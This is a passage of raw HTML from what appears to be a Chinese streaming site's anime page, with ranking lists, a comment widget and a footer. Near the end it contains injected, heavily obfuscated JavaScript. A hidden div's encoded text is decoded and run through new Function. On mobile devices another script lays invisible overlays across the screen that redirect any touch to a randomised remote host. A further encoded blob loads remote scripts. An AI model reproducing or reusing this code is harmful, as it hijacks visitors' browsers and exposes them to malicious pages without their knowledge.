data-original="https://pic.youkupic.com/upload/vod/20251015-1/3d8d12a91d25a3475012f3a9b285d4b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/269550.html" title="天相">天相</a></p><p class="vodlist_sub">十五年前，丁晓前世在与白衣古神的旷古决战中殒没。十五年后，丁晓七岁结灵胎，特招入镇灵司</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/165877.html" title="炼气十万年" data-original="https://pic.youkupic.com/upload/vod/20230218-1/631d9edd4cb9196b6ebd09dee21947f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第301集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/165877.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/100291.html" title="万界独尊" data-original="https://pic.monidai.com/img/15e8f7056aabd0bd054e3729f9c5d301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第389集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/100291.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“冰火魔厨”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="127741" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="逆天至尊" href="/v/94504.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20210816-1/71f9e275315b6a584321bbe155290ed0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1323</span><h4 class="title">逆天至尊</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;内地&nbsp;/&nbsp;动漫,国产动漫</p><p><span class="vodlist_sub">状态：更新至第469集</span></p></div></a></li><li class="part_eone"><a href="/v/95284.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1136</span>绝世武魂</a></li><li class="part_eone"><a href="/v/100291.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1008</span>万界独尊</a></li><li class="part_eone"><a href="/v/267636.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>万古剑帝</a></li><li class="part_eone"><a href="/v/103432.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>女武神的餐桌</a></li><li class="part_eone"><a href="/v/241464.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;944</span>超能立方</a></li><li class="part_eone"><a href="/v/53144.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;926</span>巨兵长城传第1季</a></li><li class="part_eone"><a href="/v/52495.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;921</span>妖神记</a></li><li class="part_eone"><a href="/v/199749.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;900</span>赵琳的探险日记</a></li><li class="part_eone"><a href="/v/94829.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;892</span>万界仙踪</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="127741" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jinqijixie.com/" title="天堂影视">天堂影视</a>免费提供高分电视剧、综艺娱乐、动漫动画、高清电影在线观看</p><p>Copyright © 2022 jinqijixie.com All Rights Reserved</p><p>粤ICP备70062018号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/461.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/462.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/464.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/463.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jinqijixie.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq 